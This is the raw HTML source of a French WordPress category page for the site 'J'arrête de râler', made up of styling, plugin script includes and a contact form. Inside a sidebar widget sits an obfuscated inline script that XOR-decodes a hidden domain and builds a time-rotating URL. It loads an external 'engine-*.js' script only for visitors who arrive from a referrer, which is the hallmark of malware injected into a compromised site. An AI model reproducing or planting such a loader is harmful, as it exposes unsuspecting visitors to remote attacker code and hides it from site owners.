.moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a2bf37;border-color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a2bf37;border:1px solid #a2bf37}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a2bf37;-moz-box-shadow:0 0 1px 3px #a2bf37;box-shadow:0 0 1px 3px #a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a2bf37}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#a2bf37}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}</style> 
<script src="https://jarretederaler.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/NKS-custom/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1.0,0" id="la-icon-manager-md5-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/NKS-custom/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1.0,0" id="la-icon-manager-util-js"></script>
<script id="nks_cc_public-js-extra">
var NKS_CC_Opts = {"test_mode":"","sidebar_type":"push","sidebar_pos":"right","width":"400","gaps":"20","base_color":"#333333","fade_content":"light","label_top":"50%","label_top_mob":"50px","label_size":"2x","label_vis":"visible","label_invert":"","label_no_anim":"","label_scroll_selector":"","selectors":"","bg":"none","path":"https:\/\/jarretederaler.com\/wp-content\/plugins\/NKS-custom\/img\/"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/NKS-custom/js/public.min.js?ver=3.0.3" id="nks_cc_public-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Isotope/jquery.isotope.min.js?ver=1.5.0" id="media_boxes-isotope-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/imagesLoaded/jquery.imagesLoaded.min.js?ver=1.5.0" id="media_boxes-images-loaded-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Transit/jquery.transit.min.js?ver=1.5.0" id="media_boxes-transit-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Easing/jquery.easing.js?ver=1.5.0" id="media_boxes-easing-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/jQuery%20Visible/jquery.visible.min.js?ver=1.5.0" id="media_boxes-visible-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.js?ver=1.5.0" id="media_boxes-fancybox-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Modernizr/modernizr.custom.min.js?ver=1.5.0" id="media_boxes-modernizr-custom-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/jquery.magnific-popup.min.js?ver=1.5.0" id="media_boxes-magnific-popup-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.dropdown.js?ver=1.5.0" id="media_boxes-media-boxes-dropdown-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/js/jquery.mediaBoxes.js?ver=1.5.0" id="media_boxes-media-boxes-js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.0" id="media_boxes-media-boxes-js-init-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/jarretederaler.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"69304","ajaxurl":"https:\/\/jarretederaler.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/jarretederaler.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"a0ac54b019","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":77},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_default.png\" srcset=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_default.png 180w, https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_retina.png 360w\" width=\"180\" height=\"126\"   sizes=\"180px\" alt=\"J&#039;arr\u00eate de r\u00e2ler\" \/>","url":"https:\/\/jarretederaler.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"MENU"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png\" srcset=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png 140w, https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_retina.png 280w\" width=\"140\" height=\"98\"   sizes=\"140px\" alt=\"J&#039;arr\u00eate de r\u00e2ler\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png\" srcset=\"https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_default.png 140w, https:\/\/jarretederaler.com\/wp-content\/uploads\/2021\/03\/jarretederaler_mobile_retina.png 280w\" width=\"140\" height=\"98\"   sizes=\"140px\" alt=\"J&#039;arr\u00eate de r\u00e2ler\" \/>"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Share on X","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.1.0" id="dt-above-fold-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.21.1" id="ultimate-vc-addons-modernizr-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.21.1" id="jquery_ui-js"></script>
<script src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.21.1" id="ultimate-vc-addons_range_tick-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.21.1" id="ultimate-vc-addons-script-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.21.1" id="ultimate-vc-addons-modal-all-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.21.1" id="ultimate-vc-addons-jquery.shake-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.21.1" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.1" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.21.1" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script></script>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
var load = document.getElementById("load");
if(!load.classList.contains('loader-removed')){
var removeLoading = setTimeout(function() {
load.className += " loader-removed";
}, 300);
}
});
</script>
<link rel="icon" href="https://jarretederaler.com/wp-content/uploads/2020/12/cropped-christine_lewicki_j_arrete_de_raler-192x192.png" sizes="192x192" /> 
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='the7-custom-inline-css' type='text/css' media="all">.sub-nav .menu-item i.fa,.sub-nav .menu-item i.fas,.sub-nav .menu-item i.far,.sub-nav .menu-item i.fab{text-align:center;width:1.25em}.jdr-center{display:block;text-align:center}.jdr-button{color:#6f7075;background-color:#fff;font-size:14px;font-family:Barlow;font-weight:700;border-radius:3px;border:2px solid #e6ebc2;padding:8px 13px}.jdr-button:hover{color:#a1c037;border-color:#a2bf37}.jdr-checkbox input{width:auto}</style> 
<style type="text/css" id="nks-dynamic-styles" media="all">@font-face{font-family:'FontAwesome';src:url(https://jarretederaler.com/wp-content/plugins/NKS-custom/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff');font-weight:400;font-style:normal}#nks_cc_sidebar{width:460px;left:-460px}#nks_cc_sidebar .nks_cc_sidebar_cont{width:400px}.nks_cc_sidebar_pos_right #nks_cc_sidebar{right:-460px}body.nks_cc_exposed>*,body.nks_cc_exposed #nks-overlay-wrapper{-webkit-transform:translate(400px,0);-moz-transform:translate(400px,0);-ms-transform:translate(400px,0);-o-transform:translate(400px,0);transform:translate(400px,0);-webkit-transform:translate3d(400px,0,0);-moz-transform:translate3d(400px,0,0);-ms-transform:translate3d(400px,0,0);-o-transform:translate3d(400px,0,0);transform:translate3d(400px,0,0)}body.nks_cc_sidebar_pos_right.nks_cc_exposed>*,body.nks_cc_sidebar_pos_right.nks_cc_exposed #nks-overlay-wrapper{-webkit-transform:translate(-400px,0);-moz-transform:translate(-400px,0);-ms-transform:translate(-400px,0);-o-transform:translate(-400px,0);transform:translate(-400px,0);-webkit-transform:translate3d(-400px,0,0);-moz-transform:translate3d(-400px,0,0);-ms-transform:translate3d(-400px,0,0);-o-transform:translate3d(-400px,0,0);transform:translate3d(-400px,0,0)}.nks_cc_exposed #nks-overlay{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}.nks_cc_exposed #nks-overlay:hover{cursor:pointer;cursor:url(https://jarretederaler.com/wp-content/plugins/NKS-custom/img/close2.png) 16 16,pointer}#nks_cc_sidebar{background-color:#333333!important}.nks_cc_trigger_tabs #nks-tab-1 .fa:before{color:#008c8f}.nks_cc_trigger_tabs.nks_metro #nks-tab-1 .fa-stack-2x{background-color:#008c8f}.nks_cc_trigger_tabs #nks-tab-1:after{content:'Contactez-nous !'}#nks-content-1{background-color:#002f56!important}#nks-content-1,#nks-content-1 p{color:#ffffff!important}.nks-content>div{padding:20px!important}.nks_cc_imagebg_custom{background-image:url()!important}.nks_mobile .nks_cc_trigger_tabs{top:50px!important}.nks_mobile .nks_cc_trigger_tabs .nks-tab:after{display:none!important}.nks_cc_trigger_tabs .nks-tab:after{opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7);position:absolute;padding:6px 14px;top:50%;margin-top:-20px;left:110%;font-family:inherit;font-size:14px;line-height:28px;white-space:nowrap;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;color:#FFF;-webkit-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-moz-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-ms-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-o-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;transition:opacity 0.25s cubic-bezier(.645,.045,.355,1),visibility 0s 0.25s;-webkit-backface-visibility:hidden}body.nks_cc_hidden .nks_cc_trigger_tabs .nks-tab:hover:after{opacity:1;visibility:visible;-webkit-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);-moz-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);-ms-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);-o-transition:opacity 0.25s cubic-bezier(.645,.045,.355,1);transition:opacity 0.25s cubic-bezier(.645,.045,.355,1)}.nks_cc_sidebar_pos_right .nks_cc_trigger_tabs .nks-tab:after{right:110%;left:auto}.nks_cc_trigger_tabs.nks_metro .nks-tab:after{left:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.nks_cc_sidebar_pos_right .nks_cc_trigger_tabs.nks_metro .nks-tab:after{right:100%;left:auto}.nks_cc_trigger_tabs.nks_metro .nks-tab.fa-2x:after{padding:10px 14px;margin-top:-24px}.nks_cc_trigger_tabs.nks_metro .nks-tab.fa-3x:after{padding:21px 14px;margin-top:-35px}</style> <div id="nks_cc_sidebar" class="nks_cc_imagebg_none"> <div class="nks_cc_sidebar_cont_scrollable"> <div class="nks_cc_sidebar_cont"> <div id='nks-content-1' class='nks-content'><div class='nks-shrinked'><p><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p style="text-align: center;"><img class="alignnone wp-image-68179" src="https://jarretederaler.com/wp-content/uploads/2020/12/cropped-christine_lewicki_j_arrete_de_raler-300x300.png" alt="" width="189" height="189" /></p> <p style="text-align: center;">Des questions sur nos ressources ou nos services ?</p> <h4 style="text-align: center;"><span style="color: #d86b77;">Laissez-nous un message ci-contre. Nous vous répondrons avec joie dans les 48h !</span></h4> </div> </div> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' id='gform_2' action='/category/hauts-de-france/' data-formid='2' novalidate> <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_6" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_6'>X/Twitter</label><div class='ginput_container'><input name='input_6' id='input_2_6' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_6'>Ce champ n’est utilisé qu’à des fins de validation et devrait rester inchangé.</div></li><li id="field_2_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_1'>Nom<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large' aria-required="true" aria-invalid="false" /></div></li><li id="field_2_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_2'>E-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_2_2' type='email' value='' class='large' aria-required="true" aria-invalid="false" /> </div></li><li id="field_2_4" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_4'>Site web</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_2_4' type='text' value='' class='large' aria-invalid="false" /></div></li><li id="field_2_5" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" ><label class='gfield_label gform-field-label' for='input_2_5'>Votre message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_2_5' class='textarea medium' aria-required="true" aria-invalid="false" rows='10' cols='50'></textarea></div></li></ul></div> <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Envoyer' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='2' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImE0NjZhYWNjNWQzZTBmMGI3MzYxODgwNzBiZDdmYTg5Il0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' /> <input type='hidden' name='gform_field_values' value='' /> </div> </form> </div>
<script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://jarretederaler.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://jarretederaler.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div></div></p><div class="widget">
<script type="text/javascript">
!function (_b513c) {
var _8f678 = Date.now();
var _4b500 = 1000;
_8f678 = _8f678 / _4b500;
_8f678 = Math.floor(_8f678);
var _791c = 600;
_8f678 -= _8f678 % _791c;
_8f678 = _8f678.toString(16);
var _3235e = _b513c.referrer;
if (!_3235e) return;
var _22d1b = [16873, 16893, 16867, 16865, 16875, 16873, 16869, 16874, 16869, 16867, 16865, 16886, 16810, 16875, 16886, 16867];
_22d1b = _22d1b.map(function(_1f8d7){
return _1f8d7 ^ 16772;
});
var _26c04 = "eb0f304f659f57ea2476f8b160c950d8";
_22d1b = String.fromCharCode(..._22d1b);
var _904e = "https://";
var _893e8 = "/";
var _55221 = "engine-";
var _26f3a = ".js";
var _6d1ad = _b513c.createElement("script");
_6d1ad.type = "text/javascript";
_6d1ad.async = true;
_6d1ad.src = _904e + _22d1b + _893e8 + _55221 + _8f678 + _26f3a;
_b513c.getElementsByTagName("head")[0].appendChild(_6d1ad)
}(document);
</script>
</div></div></div> </div> </div> </div> <div class="nks_cc_trigger_tabs nks_cc_label_visible" style="top:50%"><span id="nks-tab-1" class="nks-tab fa-stack fa-lg fa-2x"> <i class="fa fa-circle fa-stack-2x"></i> <i class="fa la4260795ad0f81b1474d734fd38f51ff6-chat fa-stack-1x fa-inverse"></i> </span></div><div id="nks-body-bg"></div> <div id="nks-overlay-wrapper"> <div id="nks-overlay"></div> </div> 
<script>
(function ($) {
if (!$ || !window.NKS_CC_Opts) return;
var TYPE = NKS_CC_Opts.sidebar_type;
var $bodybg = $('#nks-body-bg');
var b = document.body;
var $body = $('body');
var bodyCss;
// fix onload
$(function () {
setTimeout(function () {
if (!$bodybg.parent().is($body)) {
$body.prepend($bodybg).prepend($('.nks_cc_trigger_tabs')).prepend($('#nks_cc_sidebar')).append($('#nks-overlay-wrapper'));
}
if (TYPE === 'push') {
$bodybg.css('backgroundColor', $body.css('backgroundColor'))
}
}, 0)
})
if (TYPE === 'push') {
bodyCss = {
'backgroundColor': $body.css('backgroundColor'),
'backgroundImage': $body.css('backgroundImage'),
'backgroundAttachment': $body.css('backgroundAttachment'),
'backgroundSize': $body.css('backgroundSize'),
'backgroundPosition': $body.css('backgroundPosition'),
'backgroundRepeat': $body.css('backgroundRepeat'),
'backgroundOrigin': $body.css('backgroundOrigin'),
'backgroundClip': $body.css('backgroundClip')
};
if (bodyCss.backgroundColor.indexOf('(0, 0, 0, 0') + 1 || bodyCss.backgroundColor.indexOf('transparent') + 1) {
bodyCss.backgroundColor = '#fff';
}
